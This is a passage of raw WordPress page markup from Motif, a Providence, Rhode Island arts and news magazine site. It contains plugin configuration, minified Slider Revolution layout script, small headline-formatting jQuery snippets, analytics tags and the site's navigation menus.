var EM = {"ajaxurl":"https:\/\/motifri.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/motifri.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"m\/d\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.2.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.2.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.css?v=7.2.2.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.2.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.2.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.2.1","archetypes_ms":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.2.1","qs":"qs\/qs.js?v=7.2.2.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/motifri.com\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.2.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.39" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.39" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'ddc07f99ff';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.39';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="home blog wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:69972dd8-0efd-431a-a14f-8c7d42cc9e77?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
